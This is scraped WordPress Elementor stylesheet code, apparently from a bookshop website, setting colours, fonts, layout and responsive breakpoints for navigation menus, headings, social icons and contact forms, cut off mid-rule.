.elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li.current-menu-item > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#F6DE7A;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel{border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:5px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close:hover{color:#FFFFFF;}.elementor-widget-fibosearch [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-fibosearch [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-fibosearch ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-fibosearch .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-b25ecb7{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;z-index:0;}.elementor-67707 .elementor-element.elementor-element-b25ecb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-b25ecb7.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-1302b1b{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#000000;--border-color:#000000;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-67707 .elementor-element.elementor-element-1302b1b:not(.elementor-motion-effects-element-type-background), .elementor-67707 .elementor-element.elementor-element-1302b1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D4AF37D4;}.elementor-67707 .elementor-element.elementor-element-1302b1b.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-d7c6625{--display:flex;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-67707 .elementor-element.elementor-element-d13cddd{width:var( --container-widget-width, 138% );max-width:138%;--container-widget-width:138%;--container-widget-flex-grow:0;text-align:end;}.elementor-67707 .elementor-element.elementor-element-d13cddd > .elementor-widget-container{margin:-4px -4px -4px -4px;}.elementor-67707 .elementor-element.elementor-element-d13cddd.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-67707 .elementor-element.elementor-element-d13cddd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;color:#FFFFFF;}.elementor-67707 .elementor-element.elementor-element-178f1a2{--display:flex;}.elementor-67707 .elementor-element.elementor-element-e974685.elementor-element{--align-self:flex-start;}.elementor-67707 .elementor-element.elementor-element-e974685 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}body.elementor-page-67707:not(.elementor-motion-effects-element-type-background), body.elementor-page-67707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-67707 .elementor-element.elementor-element-583e594{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-67707 .elementor-element.elementor-element-860f128 img{object-fit:fill;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-67707 .elementor-element.elementor-element-4c02913{width:var( --container-widget-width, 217.363px );max-width:217.363px;--container-widget-width:217.363px;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-67707 .elementor-element.elementor-element-4c02913 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-67707 .elementor-element.elementor-element-583e594{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;}.elementor-67707 .elementor-element.elementor-element-82592b9{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-67707 .elementor-element.elementor-element-51dc491{width:var( --container-widget-width, 39.8px );max-width:39.8px;--container-widget-width:39.8px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-860f128{width:var( --container-widget-width, 200.8px );max-width:200.8px;--container-widget-width:200.8px;--container-widget-flex-grow:0;text-align:center;}.elementor-67707 .elementor-element.elementor-element-860f128 img{width:100%;max-width:100%;height:49px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e{width:var( --container-widget-width, 46px );max-width:46px;--container-widget-width:46px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-1c82e7e.elementor-element{--align-self:center;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-container{background-color:#FFFFFF;max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-navbar-nav > li > a{color:#000000;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:25px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-hamburger{border-width:2px 2px 2px 2px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-menu-close{font-size:15px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo > img{max-width:155px;max-height:50px;}.elementor-67707 .elementor-element.elementor-element-1c82e7e .elementskit-nav-logo{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-491dcd5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-4c02913{--grid-template-columns:repeat(1, auto);width:var( --container-widget-width, 154px );max-width:154px;--container-widget-width:154px;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-widget-container{text-align:center;}.elementor-67707 .elementor-element.elementor-element-4c02913 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-4c02913.elementor-element{--align-self:center;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-social-icon{--icon-padding:0.5em;}.elementor-67707 .elementor-element.elementor-element-4c02913 .elementor-icon{border-radius:100000px 100000px 100000px 100000px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-1ec77fc.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-container{background-color:#FFFFFF;max-width:300px;border-radius:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a{color:#000000;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{font-size:10px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{font-size:10px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger{float:right;border-width:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-hamburger > .ekit-menu-icon{font-size:25px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-menu-close{font-size:15px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo > img{max-width:155px;max-height:50px;}.elementor-67707 .elementor-element.elementor-element-1ec77fc .elementskit-nav-logo{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-b25ecb7{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-67707 .elementor-element.elementor-element-b25ecb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-b25ecb7.elementor-element{--align-self:center;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:1;}.elementor-67707 .elementor-element.elementor-element-1302b1b{--width:399px;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--flex-wrap:nowrap;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-d7c6625{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-d13cddd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-d13cddd{text-align:center;}.elementor-67707 .elementor-element.elementor-element-d13cddd .elementor-heading-title{font-size:8px;}.elementor-67707 .elementor-element.elementor-element-178f1a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-67707 .elementor-element.elementor-element-e974685 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-67707 .elementor-element.elementor-element-e974685.elementor-element{--order:99999 /* order end hack */;}.elementor-67707 .elementor-element.elementor-element-e974685{text-align:center;}.elementor-67707 .elementor-element.elementor-element-e974685 .elementor-heading-title{font-size:8px;line-height:1.9em;}}

--- FILE ---
content_type: text/css
request_url: https://libreriakyrios.com/wp-content/uploads/elementor/css/post-67192.css
body_size: 2094
content:
.elementor-widget-container [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-container [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-e369c21{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-e369c21:not(.elementor-motion-effects-element-type-background), .elementor-67192 .elementor-element.elementor-element-e369c21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dda15c6{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-social-icons [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-social-icons [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0c7f1f7.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0c7f1f7.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0c7f1f7.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-893611f.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-893611f.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-893611f.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0267196.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0267196.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-0267196.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-98803f6.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-98803f6.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-98803f6.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:#1C3058;}.elementor-67192 .elementor-element.elementor-element-dd0747c{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-widget-container{text-align:center;}.elementor-67192 .elementor-element.elementor-element-dd0747c > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-67192 .elementor-element.elementor-element-dd0747c.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-social-icon i{color:#ffffff;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-social-icon svg{fill:#ffffff;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-social-icon{--icon-padding:0.6em;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-icon{border-radius:1000px 1000px 1000px 1000px;}.elementor-widget-image [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-67192 .elementor-element.elementor-element-9549a92{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-67192 .elementor-element.elementor-element-9549a92.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-9549a92 img{width:240px;}.elementor-widget-text-editor [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-61d6305{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-61d6305.elementor-element{--align-self:flex-end;--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-fe60db6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-67192 .elementor-element.elementor-element-fe60db6:not(.elementor-motion-effects-element-type-background), .elementor-67192 .elementor-element.elementor-element-fe60db6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-3fcbe78{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-3fcbe78.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-eefcac5{text-align:start;}.elementor-67192 .elementor-element.elementor-element-eefcac5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-widget-icon-list [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( 